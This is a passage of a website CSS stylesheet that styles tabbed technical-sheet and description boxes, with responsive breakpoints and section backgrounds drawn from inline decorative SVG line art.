.sk-tabs .tab__nav.is--active .tab__title {
  color: #0A4427;
}
.sk-tabs .tab__pane {
  width: 100%;
  padding: 1.875rem;
  border-radius: 0 1.25rem 1.25rem 1.25rem;
  background-color: #FFFFFF;
  display: none;
}
.sk-tabs .tab__pane.is--active {
  display: block;
}
.sk-tabs .tab__pane__subtitle {
  font-weight: 900;
}
.sk-tabs .tab__pane__description {
  margin-top: 2.5rem;
  max-width: 37.5rem;
}
.sk-tabs .tab__pane__description h4 {
  margin-bottom: 0;
}
.sk-tabs .tecnical-sheet__boxes {
  margin-top: 1.875rem;
  margin-bottom: 1.875rem;
}
.sk-tabs .tecnical-sheet__box {
  align-items: self-start;
}
.sk-tabs .tecnical-sheet__image {
  margin-right: 1.25rem;
  border-right: 1px solid rgba(10, 68, 39, 0.3);
  padding-right: 1.25rem;
}
.sk-tabs .tecnical-sheet__label {
  font-weight: bold;
  text-align: center;
  color: #0A4427;
}
.sk-tabs .tecnical-sheet__name {
  font-weight: bold;
  color: #000000;
}
.sk-tabs .tecnical-sheet__text {
  max-width: 15.625rem;
}
.sk-tabs .desc-box__boxes {
  margin-top: 1.25rem;
}
.sk-tabs .desc-box__box {
  margin-right: 1.25rem;
  background-color: rgba(219, 228, 214, 0.4);
  border-radius: 2.1875rem;
  padding: 0.625rem 0.9375rem !important;
}
.sk-tabs .desc-box__box .svg-data {
  height: 1.6875rem;
}
.sk-tabs .desc-box__image {
  margin-right: 0.625rem;
}
.sk-tabs .desc-box__name {
  font-size: 0.875rem;
  line-height: 0.9375rem;
}
.sk-tabs .desc-box__label {
  font-size: 0.875rem;
  line-height: 0.9375rem;
  font-weight: bold;
  color: #0A4427;
}

/* @start: Tabs Responsive */
@media (max-width: 64em) {
  .sk-tabs .tecnical-sheet__image {
    margin-right: 1.25rem;
    border-right: 1px solid rgba(10, 68, 39, 0.3);
    padding-right: 1.25rem;
  }
  .sk-tabs .tecnical-sheet__label {
    font-size: 0.8125rem;
  }
  .sk-tabs .tecnical-sheet__name {
    font-weight: bold;
    color: #000000;
  }
  .sk-tabs .tecnical-sheet__text {
    font-size: 0.875rem;
    max-width: 10rem;
  }
}
@media (max-width: 62em) {
  .sk-tabs .tecnical-sheet__boxes {
    display: block;
  }
  .sk-tabs .tecnical-sheet__box {
    justify-content: flex-start;
    margin-bottom: 1.875rem;
  }
  .sk-tabs .tecnical-sheet__box:last-of-type {
    margin-bottom: 0;
  }
  .sk-tabs .tecnical-sheet__image {
    width: 6.25rem;
  }
  .sk-tabs .tecnical-sheet__label {
    font-size: 0.8125rem;
  }
  .sk-tabs .desc-box__boxes {
    flex-direction: column;
    align-items: flex-start;
  }
  .sk-tabs .desc-box__box {
    display: inline-flex;
    margin-right: 0;
    margin-bottom: 1.25rem;
  }
  .sk-tabs .desc-box__box:last-of-type {
    margin-bottom: 0;
  }
}
/* @start: Section */
.sk-section {
  position: relative;
  width: 100%;
}
.sk-section--deco {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 1920 997' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23276948' stroke-width='.5' fill='none' fill-rule='evenodd' opacity='.24742'%3E%3Cpath d='M988.18288 728.06948c-7.52055-19.70419-30.87162-29.43666-51.8808-28.16904-21.00918 1.26761-40.41065 11.01363-59.48006 19.91275-36.20113 16.8936-73.52815 31.37095-111.6509 43.30276-15.45073 4.83508-34.99714 8.18646-45.5403-4.14011-1.57517-1.83962-2.82042-3.94106-3.99882-6.08942-.32041-2.2537-.43845-4.53395-.28827-6.80811 1.15962-17.57656 13.74524-32.67728 28.71493-41.90249 14.9688-9.22444 32.28255-13.687 49.0957-18.826 35.84895-10.95457 70.59969-25.49516 103.56876-43.33751 17.6983-9.577 35.71687-20.96621 45.04481-38.81654 9.32884-17.85108 6.14341-43.73362-11.6234-53.23023-12.73818-6.80941-28.88316-3.2951-41.01748 4.51027-12.13584 7.80355-21.34254 19.2886-31.23483 29.79746-19.9731 21.22243-43.50205 39.0786-69.30628 52.59578-11.99497 6.28405-28.05989 11.1353-37.925 1.82352-11.91949-11.25328-3.41088-30.84543 4.42318-45.23222 20.28635-37.25291 31.9656-79.18696 33.87272-121.60269.74753-16.65623-.14959-34.01198-7.82153-48.81927-7.67376-14.80578-23.63839-26.36774-40.1536-24.3292-16.50419 2.03702-29.04292 16.8962-33.84736 32.83854-4.807 15.94295-3.51777 32.99542-2.73393 49.63934 2.37353 50.37309-.311 100.97856-8.00265 150.80298-.78585 5.08905-1.80054 10.52935-5.44335 14.15691-6.88557 6.86032-19.51061 2.94786-25.07713-5.03838-5.56743-7.98549-6.18762-18.27671-7.0933-27.96847-4.07164-43.63478-17.78602-86.35545-39.876-124.20722-6.22329-10.6671-13.35462-21.21149-23.49505-28.24422-10.14133-7.03198-23.9251-9.9383-34.9694-4.47166-17.1721 8.49905-20.2083 31.8498-17.31228 50.83105 7.15775 46.93438 35.5899 87.36633 61.0363 127.4465 25.4464 40.08016 49.41021 84.8365 45.87488 132.1696-1.07578 14.40604-6.73727 30.868-20.50314 35.15596-9.26251 2.88296-19.57015-.98327-26.85156-7.41884-7.28066-6.43466-12.13142-15.11652-16.84526-23.62027-19.72691-35.60799-39.45473-71.21522-59.1824-106.8241-10.45436-18.86827-26.34066-40.60944-47.61802-37.34808-12.76431 1.95566-22.64474 13.40972-25.7067 25.97588-3.06197 12.56616-.34873 25.90827 4.3856 37.95315 15.35759 39.06992 49.9862 66.58538 82.2182 93.44223 32.232 26.85684 65.15153 57.64327 74.57697 98.5504 1.88738 8.18784 2.70112 17.0665-.67144 24.75367-3.3718 7.68805-12.05071 13.5263-20.12572 11.245-12.7547-3.60444-54.53117-105.36596-91.38563-88.3523-5.87572 2.71256-24.36476 12.15011-16.09565 33.27293 11.5081 29.39232 54.2997 33.43973 75.8074 67.95397 15.35105 24.63367 11.88859 56.42067 8.1859 85.17372-1.21694 7.7937-.74794 7.6079-1.64353 11.63494-2.92837 13.14982 17.55082 12.772 24.62504 8.17889 8.8493-5.7469 13.206-16.29948 16.15538-26.44561 2.9485-10.14537 5.16164-20.8764 11.49943-29.3179 10.04095-13.3743 28.08307-17.8857 44.7838-18.56794 30.17036-1.23232 59.81515 6.98247 89.401 13.07568 29.58857 6.09092 60.88086 10.00634 89.52394.46874 18.5757-6.18657 36.02982-19.0226 42.59648-37.49667 6.56576-18.47332-1.15688-42.40549-19.42234-49.50945-19.42605-7.55446-40.10816 5.06853-58.68822 14.47457-26.36829 13.3508-55.64883 20.90269-85.19035 21.96918-10.31086.3738-20.89147-.0812-30.48918-3.88975-9.59786-3.80688-18.14862-11.4765-20.76367-21.47856-2.5471-9.74284.89364-20.33273 7.07407-28.26238 6.17815-7.93236 14.81109-13.5684 23.66187-18.3274 68.9178-37.04987 153.54404-27.0599 227.9524-51.24679 16.56572-5.38475 33.06366-12.79878 44.92314-25.5672 11.86037-12.76919 18.17585-31.89014 11.95263-48.20035ZM1484.68457 157.97475c-3.44097 21.45993 12.38392 42.17737 31.78663 51.87116 19.4027 9.6938 41.73916 10.99268 63.3429 12.87629 41.01207 3.57616 81.78396 9.8888 121.9544 18.8832 16.28024 3.646 35.45117 10.72645 38.50906 27.15966.45788 2.45338.48643 4.97043.43113 7.4949-.87527 2.17639-1.94485 4.2722-3.25064 6.2244-10.0913 15.08864-29.104 22.08043-47.21697 22.60023-18.11179.51958-35.86274-4.4188-53.51547-8.49556-37.63765-8.69495-76.14293-13.62373-114.75942-14.68784-20.72937-.57216-42.67832.30796-60.20046 11.43216-17.52334 11.12441-28.0166 35.8645-17.05384 53.49414 7.85957 12.64044 24.07886 17.82287 38.92984 17.10926 14.8514-.71121 28.98561-6.21722 43.22869-10.49876 28.75986-8.64866 58.95866-12.46095 88.95233-11.22857 13.94276.57228 30.77947 4.52031 34.78561 17.91362 4.83922 16.18452-12.8492 29.28537-27.25353 38.08827-37.2992 22.7936-69.329 54.19972-92.8859 91.07084-9.24932 14.47962-17.39132 30.43094-18.17403 47.59867-.78033 17.1673 7.5099 35.71158 23.29921 42.40181 15.77869 6.68593 34.6251-.11445 47.12716-11.86663 12.50466-11.75142 20.14045-27.63411 28.01677-42.8918 23.83669-46.17825 52.30718-89.9577 84.8438-130.46019 3.3235-4.13679 7.03219-8.46914 12.15231-9.82957 9.67982-2.57465 18.93108 7.4221 19.78396 17.41758.85407 9.99526-3.89504 19.49918-8.08048 28.61522-18.8493 41.03963-28.62195 86.23194-28.4111 131.39458.05768 12.72638.98897 25.81114 6.41511 37.31238 5.42734 11.50102 16.23112 21.1969 28.90428 22.00884 19.70435 1.26304 34.44557-18.01182 41.6412-36.44376 17.79522-45.5745 13.25378-96.30764 11.19571-145.1884-2.05807-48.88076-.3836-101.17086 27.16008-141.59153 8.38284-12.30232 21.91752-24.07664 36.4122-20.81048 9.75176 2.19966 16.95869 10.96111 20.141 20.4563 3.18211 9.49397 3.0378 19.74145 2.86305 29.75941-.74195 41.9426-1.4827 83.885-2.22444 125.8288-.392 22.22556 2.58344 49.81387 23.25278 57.86653 12.39912 4.83155 27.11863-.29965 36.32604-9.93659 9.20741-9.63693 13.66057-22.94207 15.6416-36.13086 6.42512-42.78088-10.3016-85.1795-25.22884-125.75547-14.92723-40.57596-28.44332-85.01313-15.77745-126.37706 2.53444-8.27968 6.383-16.6227 13.35366-21.74535 6.97045-5.12385 17.7241-5.86232 23.75517.33428 9.52568 9.78869-5.62411 122.1309 36.03288 125.93655 6.64143.60667 28.00465 1.71071 31.50853-21.40097 4.87416-32.16066-31.22963-57.82132-32.64049-99.70537-1.00737-29.89392 18.46107-56.47808 36.58066-80.2308 5.10179-6.32844 4.5875-6.40427 7.4617-9.53673 9.38892-10.22667-9.08233-20.44146-17.76231-19.98737-10.85865.56914-20.18403 7.74197-28.04404 15.27715-7.8588 7.53498-15.36313 15.97152-25.36878 20.23953-15.85218 6.7622-34.27833 1.49212-49.53437-6.50414-27.56038-14.44564-49.78407-37.0515-73.04832-57.73359-23.26783-20.68146-49.1771-40.29924-79.6538-46.54592-19.76547-4.05002-41.95615-1.58786-57.3354 11.51576-15.37804 13.10342-20.81714 38.44072-8.17655 54.19198 13.44424 16.7513 38.40597 16.1425 59.83419 17.32158 30.41133 1.67149 60.4338 10.01875 87.34754 24.28836 9.3945 4.97913 18.60268 10.83688 25.20576 19.18108 6.60406 8.34277 10.28335 19.5933 7.46353 29.86703-2.74689 10.00736-11.27405 17.68542-20.87553 21.57772-9.60086 3.89589-20.20928 4.4776-30.56023 4.16435-80.59556-2.44516-150.97257-54.96472-229.84045-71.71843-17.55853-3.72996-36.10218-5.61396-53.2651-.32947-17.16413 5.2847-32.65251 19.09505-35.50253 36.85759ZM-73.78116 371.25743c11.16532-7.57875 16.8234-21.24096 18.5531-34.63815 1.72968-13.39719.13734-26.97412-.0373-40.48317-.17377-13.51047 1.25415-27.59084 8.31036-39.10118 7.0546-11.50936 21.00996-19.65437 34.10196-16.34467 12.4837 3.1559 20.97196 16.28702 20.84497 29.17142-.12155 12.2518-6.64682 23.35732-12.05431 34.34305-11.20395 22.76627-18.24104 49.41605-10.1774 73.49876 5.302 15.83892 16.78809 29.12324 30.44214 38.73461 13.65566 9.6104 29.18174 15.18332 45.18957 19.90954 8.76236-25.72865 8.806-54.3544.12224-80.13087-2.89405-8.5872-6.77879-17.19796-6.33399-26.24675.4432-9.0478 7.18731-18.64827 16.2329-18.30068 9.60493.36872 15.39446 11.06704 16.70276 20.59865 2.89435 21.08663-6.1728 42.10315-5.5671 63.37634.7272 25.56154 15.58032 49.08328 34.7919 65.96273 19.21231 16.8799 42.58753 28.13738 65.6412 39.18472-1.97332-17.88599 6.45573-36.95591 13.67426-53.42697 7.21738-16.4708 15.83246-32.55435 19.62917-50.13741 3.79671-17.58306 2.01275-37.50922-9.72122-51.1567-4.27628-4.97337-9.63907-8.86424-14.83957-12.85963-15.24306-11.71132-29.50638-24.70073-42.59047-38.7879-5.77212-6.21456-11.71357-14.14689-9.62296-22.35993 1.63559-6.42333 8.07122-10.79392 14.63743-11.65906 12.43876-1.63931 23.7543 6.9733 32.7922 15.69613 24.2553 23.40893 44.6729 53.29861 47.13 86.916 28.28024-40.24693 40.96613-90.97863 30.1113-139.00886-1.43384-6.34593-3.2939-12.77234-7.16937-17.99914-4.0279-5.43017-9.92774-9.1509-15.9289-12.2584-29.53277-15.29698-64.08371-18.43835-97.1655-15.26815-6.98567.66903-14.01477 1.6061-20.99792.8868-6.98226-.72073-14.06317-3.30422-18.70344-8.58165-4.64-5.27626-6.18218-13.59009-2.37113-19.4852 4.1468-6.41415 12.94968-8.1017 20.50535-6.97756 7.55522 1.12484 14.6553 4.40786 22.1983 5.62214 11.44798 1.84403 23.03416-1.1689 34.56856-2.32402 28.04814-2.81023 57.09229 5.91503 78.97843 23.72615-2.73104-34.21974-14.906-68.29632-37.60072-94.06028-22.69447-25.7628-55.25905-43.12546-89.48018-45.43334-34.22184-2.30832-69.59766 11.1043-92.13744 36.94901-9.3819 10.75933-17.04567 23.83712-29.41378 30.7464C-25.97894 38.91588-95.35319-75.93704-104.932-69.63411a31703.33125 31703.33125 0 0 0-7.12025 4.68517c43.15982 53.39791 81.3398 108.51102 115.568 167.18732-19.07367 6.7976-41.27056-1.31123-61.92863.7581-20.65505 2.06924-39.26643 14.67117-51.98281 31.08096-12.71639 16.40978-20.10565 36.3612-25.0732 56.53032-8.26343 33.54913-10.2216 69.26275-.77933 102.51987 9.44155 33.25668 31.73196 62.33403 62.46706 78.1298ZM802.3253 190.06796c12.33333 3.26604 25.59148-1.17098 36.22383-8.2467 10.63236-7.07573 19.3324-16.63335 28.86337-25.13728 9.53254-8.50418 20.4652-16.21898 33.0551-18.32364 12.58821-2.10519 27.05619 2.80043 32.8152 14.19507 5.49143 10.86519 1.38686 25.06682-7.88549 32.96807-8.81758 7.51274-20.78931 9.74514-31.98224 12.70082-23.19424 6.12682-46.57494 17.63571-58.75734 38.32735-8.01307 13.60767-10.3675 30.04342-8.75637 45.74787 1.61282 15.70498 7.26671 30.24026 13.8236 44.5941 23.79357-9.70649 44.24635-27.43115 57.25268-49.61587 4.33224-7.39145 8.0668-15.50441 14.7994-20.79976 6.7309-5.29587 17.76445-6.43857 23.12718.23145 5.69458 7.08224 1.65197 17.84921-4.33776 24.69495-13.25094 15.14473-33.87125 21.71092-48.6749 35.33832-17.78821 16.37406-25.359 41.56232-25.48677 65.74052-.12765 24.17898 6.33868 47.84094 12.75552 71.1431 11.53843-12.50225 30.37398-18.31634 46.60427-23.38217 16.22937-5.0665 33.0494-8.89546 47.95068-17.09266 14.90128-8.1972 28.01292-21.82981 30.47272-38.66769.89625-6.13616.34615-12.37615-.0287-18.56517-1.09833-18.14081-.677-36.3753 1.2591-54.44928.85406-7.9734 2.8288-17.13309 9.98592-20.73568 5.59782-2.81717 12.7083-.93603 17.39846 3.21263 8.88515 7.85877 9.75843 21.27509 9.14028 33.13456-1.65835 31.82717-10.32145 64.93581-32.78484 87.54105 46.25943-4.78495 90.32743-27.20056 117.86613-64.73786 3.63872-4.95932 7.0705-10.2727 8.3962-16.28006 1.37625-6.24227.37163-12.75993-1.13339-18.96951-7.40334-30.56125-26.59289-57.16336-49.37474-78.80227-4.81041-4.5696-9.83901-9.00393-13.65722-14.43288-3.81665-5.4292-6.36532-12.0842-5.47788-18.66869.88677-6.58357 5.86247-12.84083 12.43279-13.77807 7.14892-1.0196 13.81326 4.2149 17.69772 10.30346 3.88369 6.0887 5.9451 13.19128 9.75739 19.32673 5.78509 9.31244 15.12155 15.71084 23.10027 23.22464 19.40275 18.27046 31.19224 44.40678 32.05862 71.07127 22.72329-23.17433 39.4866-52.9985 43.79336-85.1729 4.3061-32.17349-3.50385-66.17934-23.08355-92.02913-19.57983-25.85056-51.09303-42.77325-83.51519-42.82557-13.4966-.02066-27.5818 2.62272-40.1835-1.91682 21.28075-62.90015 60.20228-183.64198 49.76338-186.56734a29959.55434 29959.55434 0 0 0-7.75959-2.17452c-11.33082 63.91775-26.97437 125.34606-47.6116 186.16475-16.6813-9.39352-24.66345-30.26166-38.95366-43.71855-14.28829-13.45478-34.82447-18.91816-54.42121-17.81329-19.59674 1.10487-38.41632 8.20766-55.8891 17.17348-29.06437 14.91332-55.76219 35.66831-73.6358 63.03431-17.87374 27.36522-24.79554 61.30632-17.00233 93.03486ZM1393.70657 575.1822c-12.49139 7.55543-19.37755 21.99486-22.00471 36.37039-2.62716 14.37553-1.6756 29.13333-2.25178 43.73752-.57722 14.60568-2.91706 29.73636-11.19182 41.77188-8.27297 12.03455-23.8106 20.04378-37.76696 15.72695-13.3079-4.11625-21.73461-18.78284-20.86794-32.69513.82499-13.22917 8.50324-24.85741 14.96714-36.41952 13.393-23.96087 22.50428-52.35315 15.15636-78.8271-4.83117-17.41154-16.48788-32.41339-30.69466-43.56996-14.20857-11.1556-30.66642-18.0553-47.69266-24.06753-10.923 27.29947-12.59088 58.2224-4.66891 86.56131 2.64036 9.44091 6.34965 18.96337 5.3568 28.71392-.99107 9.74956-8.82054 19.73946-18.57312 18.8518-10.35568-.94215-16.0046-12.82772-16.87834-23.19914-1.93298-22.9445 9.0525-45.13603 9.60258-68.1525.66162-27.65622-14.05298-53.90854-33.85226-73.23174-19.80003-19.32372-44.41574-32.80903-68.69595-46.04912 1.11917 19.4346-9.06673 39.55928-17.79773 56.94485-8.72972 17.38535-18.94752 34.27322-24.04477 53.05386-5.09724 18.78064-4.29813 40.4086 7.6058 55.8168 4.33824 5.61501 9.91155 10.1221 15.30362 14.7329 15.80455 13.5152 30.4783 28.35567 43.8159 44.31534 5.88399 7.04061 11.85363 15.94659 9.13006 24.70105-2.13066 6.84676-9.33076 11.2041-16.47345 11.76697-13.53084 1.06675-25.2678-8.87842-34.5379-18.81372-24.8785-26.66278-45.24406-60.10968-45.99521-96.56685-32.83083 41.87902-49.40818 95.96803-40.4007 148.47137 1.18973 6.93692 2.83537 13.98492 6.72625 19.85103 4.04405 6.09446 10.20719 10.44812 16.5145 14.14504 31.03923 18.19797 68.18798 23.5479 104.10691 21.99604 7.58475-.32726 15.23159-.94163 22.735.23083 7.50238 1.17395 15.00587 4.3659 19.72012 10.33 4.71403 5.96285 5.90939 15.03189 1.4584 21.18482-4.84308 6.69465-14.4487 8.01936-22.5477 6.37713-8.0985-1.64297-15.58309-5.59172-23.66331-7.33062-12.26326-2.64034-24.9508-.04135-37.47722.55352-30.46052 1.44795-61.34394-9.62267-83.9799-30.1038 1.013 37.12342 12.23669 74.62688 35.29591 103.74554 23.059 29.11739 57.25664 49.71862 94.09627 54.14944 36.84038 4.43133 75.81754-8.0559 101.63134-34.7007 10.74477-11.0925 19.76465-24.787 33.51755-31.55107 34.85754 67.51213 103.30226 195.51966 114.00745 189.25273 2.65318-1.55272 5.3051-3.1052 7.95753-4.65843-43.60381-60.13129-81.7306-121.83361-115.38642-187.16163 20.99083-6.26379 44.51182 3.75321 66.94663 2.68727 22.43154-1.06603 43.25157-13.62662 57.91862-30.63471 14.66705-17.0081 23.77956-38.14397 30.2881-59.65213 10.82677-35.77646 14.96428-74.24828 6.64641-110.71173-8.31712-36.46295-30.75194-69.13828-63.06183-87.94317Z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-size: 100%;
}
.sk-section__bg--white {
  background-color: #FFFFFF;
}
.sk-section__bg--green {
  background-color: #0A4427;
}
.sk-section__bg--green.sk-section--deco {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 1920 997' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23FFFFFF' stroke-width='.5' fill='none' fill-rule='evenodd' opacity='.24742'%3E%3Cpath d='M988.18288 728.06948c-7.52055-19.70419-30.87162-29.43666-51.8808-28.16904-21.00918 1.26761-40.41065 11.01363-59.48006 19.91275-36.20113 16.8936-73.52815 31.37095-111.6509 43.30276-15.45073 4.83508-34.99714 8.18646-45.5403-4.14011-1.57517-1.83962-2.82042-3.94106-3.99882-6.08942-.32041-2.2537-.43845-4.53395-.28827-6.80811 1.15962-17.57656 13.74524-32.67728 28.71493-41.90249 14.9688-9.22444 32.28255-13.687 49.0957-18.826 35.84895-10.95457 70.59969-25.49516 103.56876-43.33751 17.6983-9.577 35.71687-20.96621 45.04481-38.81654 9.32884-17.85108 6.14341-43.73362-11.6234-53.23023-12.73818-6.80941-28.88316-3.2951-41.01748 4.51027-12.13584 7.80355-21.34254 19.2886-31.23483 29.79746-19.9731 21.22243-43.50205 39.0786-69.30628 52.59578-11.99497 6.28405-28.05989 11.1353-37.925 1.82352-11.91949-11.25328-3.41088-30.84543 4.42318-45.23222 20.28635-37.25291 31.9656-79.18696 33.87272-121.60269.74753-16.65623-.14959-34.01198-7.82153-48.81927-7.67376-14.80578-23.63839-26.36774-40.1536-24.3292-16.50419 2.03702-29.04292 16.8962-33.84736 32.83854-4.807 15.94295-3.51777 32.99542-2.73393 49.63934 2.37353 50.37309-.311 100.97856-8.00265 150.80298-.78585 5.08905-1.80054 10.52935-5.44335 14.15691-6.88557 6.86032-19.51061 2.94786-25.07713-5.03838-5.56743-7.98549-6.18762-18.27671-7.0933-27.96847-4.07164-43.63478-17.78602-86.35545-39.876-124.20722-6.22329-10.6671-13.35462-21.21149-23.49505-28.24422-10.14133-7.03198-23.9251-9.9383-34.9694-4.47166-17.1721 8.49905-20.2083 31.8498-17.31228 50.83105 7.15775 46.93438 35.5899 87.36633 61.0363 127.4465 25.4464 40.08016 49.41021 84.8365 45.87488 132.1696-1.07578 14.40604-6.73727 30.868-20.50314 35.15596-9.26251 2.88296-19.57015-.98327-26.85156-7.41884-7.28066-6.43466-12.13142-15.11652-16.84526-23.62027-19.72691-35.60799-39.45473-71.21522-59.1824-106.8241-10.45436-18.86827-26.34066-40.60944-47.61802-37.34808-12.76431 1.95566-22.64474 13.40972-25.7067 25.97588-3.06197 12.56616-.34873 25.90827 4.3856 37.95315 15.35759 39.06992 49.9862 66.58538 82.2182 93.44223 32.232 26.85684 65.15153 57.64327 74.57697 98.5504 1.88738 8.18784 2.70112 17.0665-.67144 24.75367-3.3718 7.68805-12.05071 13.5263-20.12572 11.245-12.7547-3.60444-54.53117-105.36596-91.38563-88.3523-5.87572 2.71256-24.36476 12.15011-16.09565 33.27293 11.5081 29.39232 54.2997 33.43973 75.8074 67.95397 15.35105 24.63367 11.88859 56.42067 8.1859 85.17372-1.21694 7.7937-.74794 7.6079-1.64353 11.63494-2.92837 13.14982 17.55082 12.772 24.62504 8.17889 8.8493-5.7469 13.206-16.29948 16.15538-26.44561 2.9485-10.14537 5.16164-20.8764 11.49943-29.3179 10.04095-13.3743 28.08307-17.8857 44.7838-18.56794 30.17036-1.23232 59.81515 6.98247 89.401 13.07568 29.58857 6.09092 60.88086 10.00634 89.52394.46874 18.5757-6.18657 36.02982-19.0226 42.59648-37.49667 6.56576-18.47332-1.15688-42.40549-19.42234-49.50945-19.42605-7.55446-40.10816 5.06853-58.68822 14.47457-26.36829 13.3508-55.64883 20.90269-85.19035 21.96918-10.31086.3738-20.89147-.0812-30.48918-3.88975-9.59786-3.80688-18.14862-11.4765-20.76367-21.47856-2.5471-9.74284.89364-20.33273 7.07407-28.26238 6.17815-7.93236 14.81109-13.5684 23.66187-18.3274 68.9178-37.04987 153.54404-27.0599 227.9524-51.24679 16.56572-5.38475 33.06366-12.79878 44.92314-25.5672 11.86037-12.76919 18.17585-31.89014 11.95263-48.20035ZM1484.68457 157.97475c-3.44097 21.45993 12.38392 42.17737 31.78663 51.87116 19.4027 9.6938 41.73916 10.99268 63.3429 12.87629 41.01207 3.57616 81.78396 9.8888 121.9544 18.8832 16.28024 3.646 35.45117 10.72645 38.50906 27.15966.45788 2.45338.48643 4.97043.43113 7.4949-.87527 2.17639-1.94485 4.2722-3.25064 6.2244-10.0913 15.08864-29.104 22.08043-47.21697 22.60023-18.11179.51958-35.86274-4.4188-53.51547-8.49556-37.63765-8.69495-76.14293-13.62373-114.75942-14.68784-20.72937-.57216-42.67832.30796-60.20046 11.43216-17.52334 11.12441-28.0166 35.8645-17.05384 53.49414 7.85957 12.64044 24.07886 17.82287 38.92984 17.10926 14.8514-.71121 28.98561-6.21722 43.22869-10.49876 28.75986-8.64866 58.95866-12.46095 88.95233-11.22857 13.94276.57228 30.77947 4.52031 34.78561 17.91362 4.83922 16.18452-12.8492 29.28537-27.25353 38.08827-37.2992 22.7936-69.329 54.19972-92.8859 91.07084-9.24932 14.47962-17.39132 30.43094-18.17403 47.59867-.78033 17.1673 7.5099 35.71158 23.29921 42.40181 15.77869 6.68593 34.6251-.11445 47.12716-11.86663 12.50466-11.75142 20.14045-27.63411 28.01677-42.8918 23.83669-46.17825 52.30718-89.9577 84.8438-130.46019 3.3235-4.13679 7.03219-8.46914 12.15231-9.82957 9.67982-2.57465 18.93108 7.4221 19.78396 17.41758.85407 9.99526-3.89504 19.49918-8.08048 28.61522-18.8493 41.03963-28.62195 86.23194-28.4111 131.39458.05768 12.72638.98897 25.81114 6.41511 37.31238 5.42734 11.50102 16.23112 21.1969 28.90428 22.00884 19.70435 1.26304 34.44557-18.01182 41.6412-36.44376 17.79522-45.5745 13.25378-96.30764 11.19571-145.1884-2.05807-48.88076-.3836-101.17086 27.16008-141.59153 8.38284-12.30232 21.91752-24.07664 36.4122-20.81048 9.75176 2.19966 16.95869 10.96111 20.141 20.4563 3.18211 9.49397 3.0378 19.74145 2.86305 29.75941-.74195 41.9426-1.4827 83.885-2.22444 125.8288-.392 22.22556 2.58344 49.81387 23.25278 57.86653 12.39912 4.83155 27.11863-.29965 36.32604-9.93659 9.20741-9.63693 13.66057-22.94207 15.6416-36.13086 6.42512-42.78088-10.3016-85.1795-25.22884-125.75547-14.92723-40.57596-28.44332-85.01313-15.77745-126.37706 2.53444-8.27968 6.383-16.6227 13.35366-21.74535 6.97045-5.12385 17.7241-5.86232 23.75517.33428 9.52568 9.78869-5.62411 122.1309 36.03288 125.93655 6.64143.60667 28.00465 1.71071 31.50853-21.40097 4.87416-32.16066-31.22963-57.82132-32.64049-99.70537-1.00737-29.89392 18.46107-56.47808 36.58066-80.2308 5.10179-6.32844 4.5875-6.40427 7.4617-9.53673 9.38892-10.22667-9.08233-20.44146-17.76231-19.98737-10.85865.56914-20.18403 7.74197-28.04404 15.27715-7.8588 7.53498-15.36313 15.97152-25.36878 20.23953-15.85218 6.7622-34.27833 1.49212-49.53437-6.50414-27.56038-14.44564-49.78407-37.0515-73.04832-57.73359-23.26783-20.68146-49.1771-40.29924-79.6538-46.54592-19.76547-4.05002-41.95615-1.58786-57.3354 11.51576-15.37804 13.10342-20.81714 38.44072-8.17655 54.19198 13.44424 16.7513 38.40597 16.1425 59.83419 17.32158 30.41133 1.67149 60.4338 10.01875 87.34754 24.28836 9.3945 4.97913 18.60268 10.83688 25.20576 19.18108 6.60406 8.34277 10.28335 19.5933 7.46353 29.86703-2.74689 10.00736-11.27405 17.68542-20.87553 21.57772-9.60086 3.89589-20.20928 4.4776-30.56023 4.16435-80.59556-2.44516-150.97257-54.96472-229.84045-71.71843-17.55853-3.72996-36.10218-5.61396-53.2651-.32947-17.16413 5.2847-32.65251 19.09505-35.50253 36.85759ZM-73.78116 371.25743c11.16532-7.57875 16.8234-21.24096 18.5531-34.63815 1.72968-13.39719.13734-26.97412-.0373-40.48317-.17377-13.51047 1.25415-27.59084 8.31036-39.10118 7.0546-11.50936 21.00996-19.65437 34.10196-16.34467 12.4837 3.1559 20.97196 16.28702 20.84497 29.17142-.12155 12.2518-6.64682 23.35732-12.05431 34.34305-11.20395 22.76627-18.24104 49.41605-10.1774 73.49876 5.302 15.83892 16.78809 29.12324 30.44214 38.73461 13.65566 9.6104 29.18174 15.18332 45.18957 19.90954 8.76236-25.72865 8.806-54.3544.12224-80.13087-2.89405-8.5872-6.77879-17.19796-6.33399-26.24675.4432-9.0478 7.18731-18.64827 16.2329-18.30068 9.60493.36872 15.39446 11.06704 16.70276 20.59865 2.89435 21.08663-6.1728 42.10315-5.5671 63.37634.7272 25.56154 15.58032 49.08328 34.7919 65.96273 19.21231 16.8799 42.58753 28.13738 65.6412 39.18472-1.97332-17.88599 6.45573-36.95591 13.67426-53.42697 7.21738-16.4708 15.83246-32.55435 19.62917-50.13741 3.79671-17.58306 2.01275-37.50922-9.72122-51.1567-4.27628-4.97337-9.63907-8.86424-14.83957-12.85963-15.24306-11.71132-29.50638-24.70073-42.59047-38.7879-5.77212-6.21456-11.71357-14.14689-9.62296-22.35993 1.63559-6.42333 8.07122-10.79392 14.63743-11.65906 12.43876-1.63931 23.7543 6.9733 32.7922 15.69613 24.2553 23.40893 44.6729 53.29861 47.13 86.916 28.28024-40.24693 40.96613-90.97863 30.1113-139.00886-1.43384-6.34593-3.2939-12.77234-7.16937-17.99914-4.0279-5.43017-9.92774-9.1509-15.9289-12.2584-29.53277-15.29698-64.08371-18.43835-97.1655-15.26815-6.98567.66903-14.01477 1.6061-20.99792.8868-6.98226-.72073-14.06317-3.30422-18.70344-8.58165-4.64-5.27626-6.18218-13.59009-2.37113-19.4852 4.1468-6.41415 12.94968-8.1017 20.50535-6.97756 7.55522 1.12484 14.6553 4.40786 22.1983 5.62214 11.44798 1.84403 23.03416-1.1689 34.56856-2.32402 28.04814-2.81023 57.09229 5.91503 78.97843 23.72615-2.73104-34.21974-14.906-68.29632-37.60072-94.06028-22.69447-25.7628-55.25905-43.12546-89.48018-45.43334-34.22184-2.30832-69.59766 11.1043-92.13744 36.94901-9.3819 10.75933-17.04567 23.83712-29.41378 30.7464C-25.97894 38.91588-95.35319-75.93704-104.932-69.63411a31703.33125 31703.33125 0 0 0-7.12025 4.68517c43.15982 53.39791 81.3398 108.51102 115.568 167.18732-19.07367 